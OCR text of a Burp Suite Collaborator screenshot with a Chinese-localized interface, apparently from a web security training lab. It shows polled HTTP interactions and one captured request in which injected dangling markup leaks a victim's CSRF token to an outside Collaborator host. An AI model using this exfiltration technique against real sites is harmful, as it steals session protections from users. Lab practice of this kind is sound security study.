 生成Collaborator有效载荷
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔(Poll every) 60 秒 现在轮询(Poll now)
# 时间(Time) 类型(Type) 有效载荷 注释(Comment)
6 2023-Jul-30 16:02:39 UTC HTTP gsc9g31vnpe66qug03nb584ef5lw9l
7 2023-Jul-30 16:02:44 UTC HTTP gsc9g31vnpe66qug03nb584ef5lw9l
8 2023-Jul-30 16:02:51 UTC HTTP gsc9g31vnpe66qug03nb584ef5lw9l
详细(Description) 发送至Collaborator请求包 来自Collaborator的响应包
美化(Pretty) 原始(Raw) 16进制(Hex) \n
Inspector
Selection 32
Selected text
1 GET /?
%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%3Cinput%20required%20type%3D%22hidden%22%20name%3D%22csrf%
22%20value%3D%22tVrHye3rnPNjuCrNZtTHeaX1AQxd7U0B%22%3E%0A%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%2
0class%3D HTTP/1.1
">
<input required type="hidden" name="csrf" value="tVrHye3rnPNjuCrNZtTHeaX1AQxd7U0B">
<button class=
2 Host: gsc9g31vnpe66qug03n
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
Request Query Parameters 1
请求头(Request Headers) 13
搜索(Search)... 0高亮